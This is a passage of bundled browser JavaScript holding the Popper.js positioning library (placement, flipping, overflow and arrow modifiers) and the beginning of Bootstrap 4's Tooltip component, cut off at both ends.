if(key in obj){
Object.defineProperty(obj, key, {
value:value,
enumerable:true,
configurable: true,
writable:true
});
}else{
obj[key]=value;
}
return obj;
};
var _extends$1=Object.assign||function(target){
for (var i=1; i < arguments.length; i++){
var source=arguments[i];
for (var key in source){
if(Object.prototype.hasOwnProperty.call(source, key)){
target[key]=source[key];
}}
}
return target;
};
function getClientRect(offsets){
return _extends$1({}, offsets, {
right:offsets.left + offsets.width,
bottom: offsets.top + offsets.height
});
}
function getBoundingClientRect(element){
var rect={};
if(isIE10$1()){
try {
rect=element.getBoundingClientRect();
var scrollTop=getScroll(element, 'top');
var scrollLeft=getScroll(element, 'left');
rect.top +=scrollTop;
rect.left +=scrollLeft;
rect.bottom +=scrollTop;
rect.right +=scrollLeft;
}
catch (err){
}}else{
rect=element.getBoundingClientRect();
}
var result={
left:rect.left,
top:rect.top,
width:rect.right - rect.left,
height: rect.bottom - rect.top
};
var sizes=element.nodeName==='HTML' ? getWindowSizes():{};
var width=sizes.width||element.clientWidth||result.right - result.left;
var height=sizes.height||element.clientHeight||result.bottom - result.top;
var horizScrollbar=element.offsetWidth - width;
var vertScrollbar=element.offsetHeight - height;
if(horizScrollbar||vertScrollbar){
var styles=getStyleComputedProperty(element);
horizScrollbar -=getBordersSize(styles, 'x');
vertScrollbar -=getBordersSize(styles, 'y');
result.width -=horizScrollbar;
result.height -=vertScrollbar;
}
return getClientRect(result);
}
function getOffsetRectRelativeToArbitraryNode(children, parent){
var isIE10=isIE10$1();
var isHTML=parent.nodeName==='HTML';
var childrenRect=getBoundingClientRect(children);
var parentRect=getBoundingClientRect(parent);
var scrollParent=getScrollParent(children);
var styles=getStyleComputedProperty(parent);
var borderTopWidth=parseFloat(styles.borderTopWidth, 10);
var borderLeftWidth=parseFloat(styles.borderLeftWidth, 10);
var offsets=getClientRect({
top:childrenRect.top - parentRect.top - borderTopWidth,
left:childrenRect.left - parentRect.left - borderLeftWidth,
width:childrenRect.width,
height: childrenRect.height
});
offsets.marginTop=0;
offsets.marginLeft=0;
if(!isIE10&&isHTML){
var marginTop=parseFloat(styles.marginTop, 10);
var marginLeft=parseFloat(styles.marginLeft, 10);
offsets.top -=borderTopWidth - marginTop;
offsets.bottom -=borderTopWidth - marginTop;
offsets.left -=borderLeftWidth - marginLeft;
offsets.right -=borderLeftWidth - marginLeft;
offsets.marginTop=marginTop;
offsets.marginLeft=marginLeft;
}
if(isIE10 ? parent.contains(scrollParent):parent===scrollParent&&scrollParent.nodeName!=='BODY'){
offsets=includeScroll(offsets, parent);
}
return offsets;
}
function getViewportOffsetRectRelativeToArtbitraryNode(element){
var html=element.ownerDocument.documentElement;
var relativeOffset=getOffsetRectRelativeToArbitraryNode(element, html);
var width=Math.max(html.clientWidth, window.innerWidth||0);
var height=Math.max(html.clientHeight, window.innerHeight||0);
var scrollTop=getScroll(html);
var scrollLeft=getScroll(html, 'left');
var offset={
top:scrollTop - relativeOffset.top + relativeOffset.marginTop,
left:scrollLeft - relativeOffset.left + relativeOffset.marginLeft,
width:width,
height: height
};
return getClientRect(offset);
}
function isFixed(element){
var nodeName=element.nodeName;
if(nodeName==='BODY'||nodeName==='HTML'){
return false;
}
if(getStyleComputedProperty(element, 'position')==='fixed'){
return true;
}
return isFixed(getParentNode(element));
}
function getBoundaries(popper, reference, padding, boundariesElement){
var boundaries={
top:0,
left: 0
};
var offsetParent=findCommonOffsetParent(popper, reference);
if(boundariesElement==='viewport'){
boundaries=getViewportOffsetRectRelativeToArtbitraryNode(offsetParent);
}else{
var boundariesNode=void 0;
if(boundariesElement==='scrollParent'){
boundariesNode=getScrollParent(getParentNode(reference));
if(boundariesNode.nodeName==='BODY'){
boundariesNode=popper.ownerDocument.documentElement;
}}else if(boundariesElement==='window'){
boundariesNode=popper.ownerDocument.documentElement;
}else{
boundariesNode=boundariesElement;
}
var offsets=getOffsetRectRelativeToArbitraryNode(boundariesNode, offsetParent);
if(boundariesNode.nodeName==='HTML'&&!isFixed(offsetParent)){
var _getWindowSizes=getWindowSizes(),
height=_getWindowSizes.height,
width=_getWindowSizes.width;
boundaries.top +=offsets.top - offsets.marginTop;
boundaries.bottom=height + offsets.top;
boundaries.left +=offsets.left - offsets.marginLeft;
boundaries.right=width + offsets.left;
}else{
boundaries=offsets;
}}
boundaries.left +=padding;
boundaries.top +=padding;
boundaries.right -=padding;
boundaries.bottom -=padding;
return boundaries;
}
function getArea(_ref){
var width=_ref.width,
height=_ref.height;
return width * height;
}
function computeAutoPlacement(placement, refRect, popper, reference, boundariesElement){
var padding=arguments.length > 5&&arguments[5]!==undefined ? arguments[5]:0;
if(placement.indexOf('auto')===-1){
return placement;
}
var boundaries=getBoundaries(popper, reference, padding, boundariesElement);
var rects={
top:{
width:boundaries.width,
height: refRect.top - boundaries.top
},
right:{
width:boundaries.right - refRect.right,
height: boundaries.height
},
bottom: {
width:boundaries.width,
height: boundaries.bottom - refRect.bottom
},
left:{
width:refRect.left - boundaries.left,
height: boundaries.height
}};
var sortedAreas=Object.keys(rects).map(function(key){
return _extends$1({
key: key
}, rects[key], {
area: getArea(rects[key])
});
}).sort(function(a, b){
return b.area - a.area;
});
var filteredAreas=sortedAreas.filter(function(_ref2){
var width=_ref2.width,
height=_ref2.height;
return width >=popper.clientWidth&&height >=popper.clientHeight;
});
var computedPlacement=filteredAreas.length > 0 ? filteredAreas[0].key:sortedAreas[0].key;
var variation=placement.split('-')[1];
return computedPlacement + (variation ? '-' + variation:'');
}
function getReferenceOffsets(state, popper, reference){
var commonOffsetParent=findCommonOffsetParent(popper, reference);
return getOffsetRectRelativeToArbitraryNode(reference, commonOffsetParent);
}
function getOuterSizes(element){
var styles=getComputedStyle(element);
var x=parseFloat(styles.marginTop) + parseFloat(styles.marginBottom);
var y=parseFloat(styles.marginLeft) + parseFloat(styles.marginRight);
var result={
width:element.offsetWidth + y,
height: element.offsetHeight + x
};
return result;
}
function getOppositePlacement(placement){
var hash={
left:'right',
right:'left',
bottom: 'top',
top:'bottom'
};
return placement.replace(/left|right|bottom|top/g, function(matched){
return hash[matched];
});
}
function getPopperOffsets(popper, referenceOffsets, placement){
placement=placement.split('-')[0];
var popperRect=getOuterSizes(popper);
var popperOffsets={
width:popperRect.width,
height: popperRect.height
};
var isHoriz=[
'right',
'left'
].indexOf(placement)!==-1;
var mainSide=isHoriz ? 'top':'left';
var secondarySide=isHoriz ? 'left':'top';
var measurement=isHoriz ? 'height':'width';
var secondaryMeasurement = !isHoriz ? 'height':'width';
popperOffsets[mainSide]=referenceOffsets[mainSide] + referenceOffsets[measurement] / 2 - popperRect[measurement] / 2;
if(placement===secondarySide){
popperOffsets[secondarySide]=referenceOffsets[secondarySide] - popperRect[secondaryMeasurement];
}else{
popperOffsets[secondarySide]=referenceOffsets[getOppositePlacement(secondarySide)];
}
return popperOffsets;
}
function find(arr, check){
if(Array.prototype.find){
return arr.find(check);
}
return arr.filter(check)[0];
}
function findIndex(arr, prop, value){
if(Array.prototype.findIndex){
return arr.findIndex(function(cur){
return cur[prop]===value;
});
}
var match=find(arr, function(obj){
return obj[prop]===value;
});
return arr.indexOf(match);
}
function runModifiers(modifiers, data, ends){
var modifiersToRun=ends===undefined ? modifiers:modifiers.slice(0, findIndex(modifiers, 'name', ends));
modifiersToRun.forEach(function(modifier){
if(modifier['function']){
console.warn('`modifier.function` is deprecated, use `modifier.fn`!');
}
var fn=modifier['function']||modifier.fn;
if(modifier.enabled&&isFunction(fn)){
data.offsets.popper=getClientRect(data.offsets.popper);
data.offsets.reference=getClientRect(data.offsets.reference);
data=fn(data, modifier);
}});
return data;
}
function update(){
if(this.state.isDestroyed){
return;
}
var data={
instance:this,
styles:{},
arrowStyles: {},
attributes:{},
flipped:false,
offsets:{}};
data.offsets.reference=getReferenceOffsets(this.state, this.popper, this.reference);
data.placement=computeAutoPlacement(this.options.placement, data.offsets.reference, this.popper, this.reference, this.options.modifiers.flip.boundariesElement, this.options.modifiers.flip.padding);
data.originalPlacement=data.placement;
data.offsets.popper=getPopperOffsets(this.popper, data.offsets.reference, data.placement);
data.offsets.popper.position='absolute';
data=runModifiers(this.modifiers, data);
if(!this.state.isCreated){
this.state.isCreated=true;
this.options.onCreate(data);
}else{
this.options.onUpdate(data);
}}
function isModifierEnabled(modifiers, modifierName){
return modifiers.some(function(_ref){
var name=_ref.name,
enabled=_ref.enabled;
return enabled&&name===modifierName;
});
}
function getSupportedPropertyName(property){
var prefixes=[
false,
'ms',
'Webkit',
'Moz',
'O'
];
var upperProp=property.charAt(0).toUpperCase() + property.slice(1);
for (var i=0; i < prefixes.length - 1; i++){
var prefix=prefixes[i];
var toCheck=prefix ? '' + prefix + upperProp:property;
if(typeof document.body.style[toCheck]!=='undefined'){
return toCheck;
}}
return null;
}
function destroy(){
this.state.isDestroyed=true;
if(isModifierEnabled(this.modifiers, 'applyStyle')){
this.popper.removeAttribute('x-placement');
this.popper.style.left='';
this.popper.style.position='';
this.popper.style.top='';
this.popper.style[getSupportedPropertyName('transform')]='';
}
this.disableEventListeners();
if(this.options.removeOnDestroy){
this.popper.parentNode.removeChild(this.popper);
}
return this;
}
function getWindow(element){
var ownerDocument=element.ownerDocument;
return ownerDocument ? ownerDocument.defaultView:window;
}
function attachToScrollParents(scrollParent, event, callback, scrollParents){
var isBody=scrollParent.nodeName==='BODY';
var target=isBody ? scrollParent.ownerDocument.defaultView:scrollParent;
target.addEventListener(event, callback, {passive: true});
if(!isBody){
attachToScrollParents(getScrollParent(target.parentNode), event, callback, scrollParents);
}
scrollParents.push(target);
}
function setupEventListeners(reference, options, state, updateBound){
state.updateBound=updateBound;
getWindow(reference).addEventListener('resize', state.updateBound, {passive: true});
var scrollElement=getScrollParent(reference);
attachToScrollParents(scrollElement, 'scroll', state.updateBound, state.scrollParents);
state.scrollElement=scrollElement;
state.eventsEnabled=true;
return state;
}
function enableEventListeners(){
if(!this.state.eventsEnabled){
this.state=setupEventListeners(this.reference, this.options, this.state, this.scheduleUpdate);
}}
function removeEventListeners(reference, state){
getWindow(reference).removeEventListener('resize', state.updateBound);
state.scrollParents.forEach(function(target){
target.removeEventListener('scroll', state.updateBound);
});
state.updateBound=null;
state.scrollParents=[];
state.scrollElement=null;
state.eventsEnabled=false;
return state;
}
function disableEventListeners(){
if(this.state.eventsEnabled){
cancelAnimationFrame(this.scheduleUpdate);
this.state=removeEventListeners(this.reference, this.state);
}}
function isNumeric(n){
return n!==''&&!isNaN(parseFloat(n))&&isFinite(n);
}
function setStyles(element, styles){
Object.keys(styles).forEach(function(prop){
var unit='';
if([
'width',
'height',
'top',
'right',
'bottom',
'left'
].indexOf(prop)!==-1&&isNumeric(styles[prop])){
unit='px';
}
element.style[prop]=styles[prop] + unit;
});
}
function setAttributes(element, attributes){
Object.keys(attributes).forEach(function(prop){
var value=attributes[prop];
if(value!==false){
element.setAttribute(prop, attributes[prop]);
}else{
element.removeAttribute(prop);
}});
}
function applyStyle(data){
setStyles(data.instance.popper, data.styles);
setAttributes(data.instance.popper, data.attributes);
if(data.arrowElement&&Object.keys(data.arrowStyles).length){
setStyles(data.arrowElement, data.arrowStyles);
}
return data;
}
function applyStyleOnLoad(reference, popper, options, modifierOptions, state){
var referenceOffsets=getReferenceOffsets(state, popper, reference);
var placement=computeAutoPlacement(options.placement, referenceOffsets, popper, reference, options.modifiers.flip.boundariesElement, options.modifiers.flip.padding);
popper.setAttribute('x-placement', placement);
setStyles(popper, {position: 'absolute'});
return options;
}
function computeStyle(data, options){
var x=options.x,
y=options.y;
var popper=data.offsets.popper;
var legacyGpuAccelerationOption=find(data.instance.modifiers, function(modifier){
return modifier.name==='applyStyle';
}).gpuAcceleration;
if(legacyGpuAccelerationOption!==undefined){
console.warn('WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!');
}
var gpuAcceleration=legacyGpuAccelerationOption!==undefined ? legacyGpuAccelerationOption:options.gpuAcceleration;
var offsetParent=getOffsetParent(data.instance.popper);
var offsetParentRect=getBoundingClientRect(offsetParent);
var styles={
position: popper.position
};
var offsets={
left:Math.floor(popper.left),
top:Math.floor(popper.top),
bottom: Math.floor(popper.bottom),
right:Math.floor(popper.right)
};
var sideA=x==='bottom' ? 'top':'bottom';
var sideB=y==='right' ? 'left':'right';
var prefixedProperty=getSupportedPropertyName('transform');
var left=void 0,
top=void 0;
if(sideA==='bottom'){
top=-offsetParentRect.height + offsets.bottom;
}else{
top=offsets.top;
}
if(sideB==='right'){
left=-offsetParentRect.width + offsets.right;
}else{
left=offsets.left;
}
if(gpuAcceleration&&prefixedProperty){
styles[prefixedProperty]='translate3d(' + left + 'px, ' + top + 'px, 0)';
styles[sideA]=0;
styles[sideB]=0;
styles.willChange='transform';
}else{
var invertTop=sideA==='bottom' ? -1:1;
var invertLeft=sideB==='right' ? -1:1;
styles[sideA]=top * invertTop;
styles[sideB]=left * invertLeft;
styles.willChange=sideA + ', ' + sideB;
}
var attributes={
'x-placement': data.placement
};
data.attributes=_extends$1({}, attributes, data.attributes);
data.styles=_extends$1({}, styles, data.styles);
data.arrowStyles=_extends$1({}, data.offsets.arrow, data.arrowStyles);
return data;
}
function isModifierRequired(modifiers, requestingName, requestedName){
var requesting=find(modifiers, function(_ref){
var name=_ref.name;
return name===requestingName;
});
var isRequired = !!requesting&&modifiers.some(function(modifier){
return modifier.name===requestedName&&modifier.enabled&&modifier.order < requesting.order;
});
if(!isRequired){
var _requesting='`' + requestingName + '`';
var requested='`' + requestedName + '`';
console.warn(requested + ' modifier is required by ' + _requesting + ' modifier in order to work, be sure to include it before ' + _requesting + '!');
}
return isRequired;
}
function arrow(data, options){
var _data$offsets$arrow;
if(!isModifierRequired(data.instance.modifiers, 'arrow', 'keepTogether')){
return data;
}
var arrowElement=options.element;
if(typeof arrowElement==='string'){
arrowElement=data.instance.popper.querySelector(arrowElement);
if(!arrowElement){
return data;
}}else{
if(!data.instance.popper.contains(arrowElement)){
console.warn('WARNING: `arrow.element` must be child of its popper element!');
return data;
}}
var placement=data.placement.split('-')[0];
var _data$offsets=data.offsets,
popper=_data$offsets.popper,
reference=_data$offsets.reference;
var isVertical=[
'left',
'right'
].indexOf(placement)!==-1;
var len=isVertical ? 'height':'width';
var sideCapitalized=isVertical ? 'Top':'Left';
var side=sideCapitalized.toLowerCase();
var altSide=isVertical ? 'left':'top';
var opSide=isVertical ? 'bottom':'right';
var arrowElementSize=getOuterSizes(arrowElement)[len];
if(reference[opSide] - arrowElementSize < popper[side]){
data.offsets.popper[side] -=popper[side] - (reference[opSide] - arrowElementSize);
}
if(reference[side] + arrowElementSize > popper[opSide]){
data.offsets.popper[side] +=reference[side] + arrowElementSize - popper[opSide];
}
data.offsets.popper=getClientRect(data.offsets.popper);
var center=reference[side] + reference[len] / 2 - arrowElementSize / 2;
var css=getStyleComputedProperty(data.instance.popper);
var popperMarginSide=parseFloat(css['margin' + sideCapitalized], 10);
var popperBorderSide=parseFloat(css['border' + sideCapitalized + 'Width'], 10);
var sideValue=center - data.offsets.popper[side] - popperMarginSide - popperBorderSide;
sideValue=Math.max(Math.min(popper[len] - arrowElementSize, sideValue), 0);
data.arrowElement=arrowElement;
data.offsets.arrow=(_data$offsets$arrow={}, defineProperty(_data$offsets$arrow, side, Math.round(sideValue)), defineProperty(_data$offsets$arrow, altSide, ''), _data$offsets$arrow);
return data;
}
function getOppositeVariation(variation){
if(variation==='end'){
return 'start';
}else if(variation==='start'){
return 'end';
}
return variation;
}
var placements=[
'auto-start',
'auto',
'auto-end',
'top-start',
'top',
'top-end',
'right-start',
'right',
'right-end',
'bottom-end',
'bottom',
'bottom-start',
'left-end',
'left',
'left-start'
];
var validPlacements=placements.slice(3);
function clockwise(placement){
var counter=arguments.length > 1&&arguments[1]!==undefined ? arguments[1]:false;
var index=validPlacements.indexOf(placement);
var arr=validPlacements.slice(index + 1).concat(validPlacements.slice(0, index));
return counter ? arr.reverse():arr;
}
var BEHAVIORS={
FLIP:'flip',
CLOCKWISE:'clockwise',
COUNTERCLOCKWISE: 'counterclockwise'
};
function flip(data, options){
if(isModifierEnabled(data.instance.modifiers, 'inner')){
return data;
}
if(data.flipped&&data.placement===data.originalPlacement){
return data;
}
var boundaries=getBoundaries(data.instance.popper, data.instance.reference, options.padding, options.boundariesElement);
var placement=data.placement.split('-')[0];
var placementOpposite=getOppositePlacement(placement);
var variation=data.placement.split('-')[1]||'';
var flipOrder=[];
switch (options.behavior){
case BEHAVIORS.FLIP:
flipOrder=[
placement,
placementOpposite
];
break;
case BEHAVIORS.CLOCKWISE:
flipOrder=clockwise(placement);
break;
case BEHAVIORS.COUNTERCLOCKWISE:
flipOrder=clockwise(placement, true);
break;
default:
flipOrder=options.behavior;
}
flipOrder.forEach(function(step, index){
if(placement!==step||flipOrder.length===index + 1){
return data;
}
placement=data.placement.split('-')[0];
placementOpposite=getOppositePlacement(placement);
var popperOffsets=data.offsets.popper;
var refOffsets=data.offsets.reference;
var floor=Math.floor;
var overlapsRef=placement==='left'&&floor(popperOffsets.right) > floor(refOffsets.left)||placement==='right'&&floor(popperOffsets.left) < floor(refOffsets.right)||placement==='top'&&floor(popperOffsets.bottom) > floor(refOffsets.top)||placement==='bottom'&&floor(popperOffsets.top) < floor(refOffsets.bottom);
var overflowsLeft=floor(popperOffsets.left) < floor(boundaries.left);
var overflowsRight=floor(popperOffsets.right) > floor(boundaries.right);
var overflowsTop=floor(popperOffsets.top) < floor(boundaries.top);
var overflowsBottom=floor(popperOffsets.bottom) > floor(boundaries.bottom);
var overflowsBoundaries=placement==='left'&&overflowsLeft||placement==='right'&&overflowsRight||placement==='top'&&overflowsTop||placement==='bottom'&&overflowsBottom;
var isVertical=[
'top',
'bottom'
].indexOf(placement)!==-1;
var flippedVariation = !!options.flipVariations&&(isVertical&&variation==='start'&&overflowsLeft||isVertical&&variation==='end'&&overflowsRight||!isVertical&&variation==='start'&&overflowsTop||!isVertical&&variation==='end'&&overflowsBottom);
if(overlapsRef||overflowsBoundaries||flippedVariation){
data.flipped=true;
if(overlapsRef||overflowsBoundaries){
placement=flipOrder[index + 1];
}
if(flippedVariation){
variation=getOppositeVariation(variation);
}
data.placement=placement + (variation ? '-' + variation:'');
data.offsets.popper=_extends$1({}, data.offsets.popper, getPopperOffsets(data.instance.popper, data.offsets.reference, data.placement));
data=runModifiers(data.instance.modifiers, data, 'flip');
}});
return data;
}
function keepTogether(data){
var _data$offsets=data.offsets,
popper=_data$offsets.popper,
reference=_data$offsets.reference;
var placement=data.placement.split('-')[0];
var floor=Math.floor;
var isVertical=[
'top',
'bottom'
].indexOf(placement)!==-1;
var side=isVertical ? 'right':'bottom';
var opSide=isVertical ? 'left':'top';
var measurement=isVertical ? 'width':'height';
if(popper[side] < floor(reference[opSide])){
data.offsets.popper[opSide]=floor(reference[opSide]) - popper[measurement];
}
if(popper[opSide] > floor(reference[side])){
data.offsets.popper[opSide]=floor(reference[side]);
}
return data;
}
function toValue(str, measurement, popperOffsets, referenceOffsets){
var split=str.match(/((?:\-|\+)?\d*\.?\d*)(.*)/);
var value=+split[1];
var unit=split[2];
if(!value){
return str;
}
if(unit.indexOf('%')===0){
var element=void 0;
switch (unit){
case '%p':
element=popperOffsets;
break;
case '%':
case '%r':
default:
element=referenceOffsets;
}
var rect=getClientRect(element);
return rect[measurement] / 100 * value;
}else if(unit==='vh'||unit==='vw'){
var size=void 0;
if(unit==='vh'){
size=Math.max(document.documentElement.clientHeight, window.innerHeight||0);
}else{
size=Math.max(document.documentElement.clientWidth, window.innerWidth||0);
}
return size / 100 * value;
}else{
return value;
}}
function parseOffset(offset, popperOffsets, referenceOffsets, basePlacement){
var offsets=[
0,
0
];
var useHeight=[
'right',
'left'
].indexOf(basePlacement)!==-1;
var fragments=offset.split(/(\+|\-)/).map(function(frag){
return frag.trim();
});
var divider=fragments.indexOf(find(fragments, function(frag){
return frag.search(/,|\s/)!==-1;
}));
if(fragments[divider]&&fragments[divider].indexOf(',')===-1){
console.warn('Offsets separated by white space(s) are deprecated, use a comma (,) instead.');
}
var splitRegex=/\s*,\s*|\s+/;
var ops=divider!==-1 ? [
fragments.slice(0, divider).concat([fragments[divider].split(splitRegex)[0]]),
[fragments[divider].split(splitRegex)[1]].concat(fragments.slice(divider + 1))
]:[fragments];
ops=ops.map(function(op, index){
var measurement=(index===1 ? !useHeight:useHeight) ? 'height':'width';
var mergeWithPrevious=false;
return op
.reduce(function(a, b){
if(a[a.length - 1]===''&&[
'+',
'-'
].indexOf(b)!==-1){
a[a.length - 1]=b;
mergeWithPrevious=true;
return a;
}else if(mergeWithPrevious){
a[a.length - 1] +=b;
mergeWithPrevious=false;
return a;
}else{
return a.concat(b);
}}, [])
.map(function(str){
return toValue(str, measurement, popperOffsets, referenceOffsets);
});
});
ops.forEach(function(op, index){
op.forEach(function(frag, index2){
if(isNumeric(frag)){
offsets[index] +=frag * (op[index2 - 1]==='-' ? -1:1);
}});
});
return offsets;
}
function offset(data, _ref){
var offset=_ref.offset;
var placement=data.placement,
_data$offsets=data.offsets,
popper=_data$offsets.popper,
reference=_data$offsets.reference;
var basePlacement=placement.split('-')[0];
var offsets=void 0;
if(isNumeric(+offset)){
offsets=[
+offset,
0
];
}else{
offsets=parseOffset(offset, popper, reference, basePlacement);
}
if(basePlacement==='left'){
popper.top +=offsets[0];
popper.left -=offsets[1];
}else if(basePlacement==='right'){
popper.top +=offsets[0];
popper.left +=offsets[1];
}else if(basePlacement==='top'){
popper.left +=offsets[0];
popper.top -=offsets[1];
}else if(basePlacement==='bottom'){
popper.left +=offsets[0];
popper.top +=offsets[1];
}
data.popper=popper;
return data;
}
function preventOverflow(data, options){
var boundariesElement=options.boundariesElement||getOffsetParent(data.instance.popper);
if(data.instance.reference===boundariesElement){
boundariesElement=getOffsetParent(boundariesElement);
}
var boundaries=getBoundaries(data.instance.popper, data.instance.reference, options.padding, boundariesElement);
options.boundaries=boundaries;
var order=options.priority;
var popper=data.offsets.popper;
var check={
primary:function primary(placement){
var value=popper[placement];
if(popper[placement] < boundaries[placement]&&!options.escapeWithReference){
value=Math.max(popper[placement], boundaries[placement]);
}
return defineProperty({}, placement, value);
},
secondary: function secondary(placement){
var mainSide=placement==='right' ? 'left':'top';
var value=popper[mainSide];
if(popper[placement] > boundaries[placement]&&!options.escapeWithReference){
value=Math.min(popper[mainSide], boundaries[placement] - (placement==='right' ? popper.width:popper.height));
}
return defineProperty({}, mainSide, value);
}};
order.forEach(function(placement){
var side=[
'left',
'top'
].indexOf(placement)!==-1 ? 'primary':'secondary';
popper=_extends$1({}, popper, check[side](placement));
});
data.offsets.popper=popper;
return data;
}
function shift(data){
var placement=data.placement;
var basePlacement=placement.split('-')[0];
var shiftvariation=placement.split('-')[1];
if(shiftvariation){
var _data$offsets=data.offsets,
reference=_data$offsets.reference,
popper=_data$offsets.popper;
var isVertical=[
'bottom',
'top'
].indexOf(basePlacement)!==-1;
var side=isVertical ? 'left':'top';
var measurement=isVertical ? 'width':'height';
var shiftOffsets={
start: defineProperty({}, side, reference[side]),
end:defineProperty({}, side, reference[side] + reference[measurement] - popper[measurement])
};
data.offsets.popper=_extends$1({}, popper, shiftOffsets[shiftvariation]);
}
return data;
}
function hide(data){
if(!isModifierRequired(data.instance.modifiers, 'hide', 'preventOverflow')){
return data;
}
var refRect=data.offsets.reference;
var bound=find(data.instance.modifiers, function(modifier){
return modifier.name==='preventOverflow';
}).boundaries;
if(refRect.bottom < bound.top||refRect.left > bound.right||refRect.top > bound.bottom||refRect.right < bound.left){
if(data.hide===true){
return data;
}
data.hide=true;
data.attributes['x-out-of-boundaries']='';
}else{
if(data.hide===false){
return data;
}
data.hide=false;
data.attributes['x-out-of-boundaries']=false;
}
return data;
}
function inner(data){
var placement=data.placement;
var basePlacement=placement.split('-')[0];
var _data$offsets=data.offsets,
popper=_data$offsets.popper,
reference=_data$offsets.reference;
var isHoriz=[
'left',
'right'
].indexOf(basePlacement)!==-1;
var subtractLength=[
'top',
'left'
].indexOf(basePlacement)===-1;
popper[isHoriz ? 'left':'top']=reference[basePlacement] - (subtractLength ? popper[isHoriz ? 'width':'height']:0);
data.placement=getOppositePlacement(placement);
data.offsets.popper=getClientRect(popper);
return data;
}
var modifiers={
shift: {
order:100,
enabled: true,
fn:shift
},
offset: {
order:200,
enabled: true,
fn:offset,
offset:0
},
preventOverflow: {
order:300,
enabled:true,
fn:preventOverflow,
priority:[
'left',
'right',
'top',
'bottom'
],
padding:5,
boundariesElement: 'scrollParent'
},
keepTogether: {
order:400,
enabled: true,
fn:keepTogether
},
arrow: {
order:500,
enabled: true,
fn:arrow,
element: '[x-arrow]'
},
flip: {
order:600,
enabled:true,
fn:flip,
behavior:'flip',
padding:5,
boundariesElement: 'viewport'
},
inner: {
order:700,
enabled: false,
fn:inner
},
hide: {
order:800,
enabled: true,
fn:hide
},
computeStyle: {
order:850,
enabled:true,
fn:computeStyle,
gpuAcceleration: true,
x:'bottom',
y:'right'
},
applyStyle: {
order:900,
enabled:true,
fn:applyStyle,
onLoad:applyStyleOnLoad,
gpuAcceleration: undefined
}};
var Defaults={
placement: 'bottom',
eventsEnabled: true,
removeOnDestroy: false,
onCreate: function onCreate(){},
onUpdate: function onUpdate(){},
modifiers: modifiers
};
var Popper=function(){
function Popper(reference, popper){
var _this=this;
var options=arguments.length > 2&&arguments[2]!==undefined ? arguments[2]:{};
classCallCheck(this, Popper);
this.scheduleUpdate=function(){
return requestAnimationFrame(_this.update);
};
this.update=debounce(this.update.bind(this));
this.options=_extends$1({}, Popper.Defaults, options);
this.state={
isDestroyed:false,
isCreated:false,
scrollParents: []
};
this.reference=reference&&reference.jquery ? reference[0]:reference;
this.popper=popper&&popper.jquery ? popper[0]:popper;
this.options.modifiers={};
Object.keys(_extends$1({}, Popper.Defaults.modifiers, options.modifiers)).forEach(function(name){
_this.options.modifiers[name]=_extends$1({}, Popper.Defaults.modifiers[name]||{}, options.modifiers ? options.modifiers[name]:{});
});
this.modifiers=Object.keys(this.options.modifiers).map(function(name){
return _extends$1({
name: name
}, _this.options.modifiers[name]);
})
.sort(function(a, b){
return a.order - b.order;
});
this.modifiers.forEach(function(modifierOptions){
if(modifierOptions.enabled&&isFunction(modifierOptions.onLoad)){
modifierOptions.onLoad(_this.reference, _this.popper, _this.options, modifierOptions, _this.state);
}});
this.update();
var eventsEnabled=this.options.eventsEnabled;
if(eventsEnabled){
this.enableEventListeners();
}
this.state.eventsEnabled=eventsEnabled;
}
createClass(Popper, [
{
key:'update',
value: function update$$1(){
return update.call(this);
}},
{
key:'destroy',
value: function destroy$$1(){
return destroy.call(this);
}},
{
key:'enableEventListeners',
value: function enableEventListeners$$1(){
return enableEventListeners.call(this);
}},
{
key:'disableEventListeners',
value: function disableEventListeners$$1(){
return disableEventListeners.call(this);
}
}
]);
return Popper;
}();
Popper.Utils=(typeof window!=='undefined' ? window:global).PopperUtils;
Popper.placements=placements;
Popper.Defaults=Defaults;
var Tooltip=function($$$1){
var NAME='tooltip';
var VERSION='4.0.0';
var DATA_KEY='bs.tooltip';
var EVENT_KEY='.' + DATA_KEY;
var JQUERY_NO_CONFLICT=$$$1.fn[NAME];
var TRANSITION_DURATION=150;
var CLASS_PREFIX='bs-tooltip';
var BSCLS_PREFIX_REGEX=new RegExp('(^|\\s)' + CLASS_PREFIX + '\\S+', 'g');
var DefaultType={
animation:'boolean',
template:'string',
title:'(string|element|function)',
trigger:'string',
delay:'(number|object)',
html:'boolean',
selector:'(string|boolean)',
placement:'(string|function)',
offset:'(number|string)',
container:'(string|element|boolean)',
fallbackPlacement: '(string|array)',
boundary:'(string|element)'
};
var AttachmentMap={
AUTO:'auto',
TOP:'top',
RIGHT:'right',
BOTTOM: 'bottom',
LEFT:'left'
};
var Default={
animation:true,
template:'<div class="tooltip" role="tooltip">' + '<div class="arrow"></div>' + '<div class="tooltip-inner"></div></div>',
trigger:'hover focus',
title:'',
delay:0,
html:false,
selector:false,
placement:'top',
offset:0,
container:false,
fallbackPlacement: 'flip',
boundary:'scrollParent'
};
var HoverState={
SHOW: 'show',
OUT:'out'
};
var Event={
HIDE:'hide' + EVENT_KEY,
HIDDEN:'hidden' + EVENT_KEY,
SHOW:'show' + EVENT_KEY,
SHOWN:'shown' + EVENT_KEY,
INSERTED:'inserted' + EVENT_KEY,
CLICK:'click' + EVENT_KEY,
FOCUSIN:'focusin' + EVENT_KEY,
FOCUSOUT:'focusout' + EVENT_KEY,
MOUSEENTER: 'mouseenter' + EVENT_KEY,
MOUSELEAVE: 'mouseleave' + EVENT_KEY
};
var ClassName={
FADE: 'fade',
SHOW: 'show'
};
var Selector={
TOOLTIP:'.tooltip',
TOOLTIP_INNER: '.tooltip-inner',
ARROW:'.arrow'
};
var Trigger={
HOVER:'hover',
FOCUS:'focus',
CLICK:'click',
MANUAL: 'manual'
};
var Tooltip =
function(){
function Tooltip(element, config){
if(typeof Popper==='undefined'){
throw new TypeError('Bootstrap tooltips require Popper.js (https://popper.js.org)');
}
this._isEnabled=true;
this._timeout=0;
this._hoverState='';
this._activeTrigger={};
this._popper=null;
this.element=element;
this.config=this._getConfig(config);
this.tip=null;
this._setListeners();
}
var _proto=Tooltip.prototype;
_proto.enable=function enable(){
this._isEnabled=true;
};
_proto.disable=function disable(){
this._isEnabled=false;
};
_proto.toggleEnabled=function toggleEnabled(){
this._isEnabled = !this._isEnabled;
};
_proto.toggle=function toggle(event){
if(!this._isEnabled){
return;
}
if(event){
var dataKey=this.constructor.DATA_KEY;
var context=$$$1(event.currentTarget).data(dataKey);
if(!context){
context=new this.constructor(event.currentTarget, this._getDelegateConfig());
$$$1(event.currentTarget).data(dataKey, context);
}
